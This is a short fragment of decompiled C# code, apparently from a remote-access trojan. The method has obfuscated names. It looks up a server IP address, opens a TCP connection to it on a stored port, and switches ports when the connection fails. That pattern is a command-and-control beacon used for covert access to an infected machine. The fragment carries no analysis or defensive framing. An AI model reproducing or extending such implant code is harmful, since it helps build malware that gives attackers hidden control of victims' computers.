 // Token: 0x0600001B RID: 27 RVA: 0x0000379C File Offset: 0x0000199C
private bool rlbwrarhsaIPSConfig()
{
bool result;
try
{
DLAONIF.rlbwrarhsadefaultP = this.rlbwrarhsaCMD.rlbwrarhsaserverIPD();
this.rlbwrarhsatcpsck = new TcpClient();
this.rlbwrarhsatcpsck.Connect(DLAONIF.rlbwrarhsadefaultP, DLAONIF.rlbwrarhsaport);
result = true;
}
catch
{
this.rlbwrarhsaports_switch();
result = false;
}
return result;
}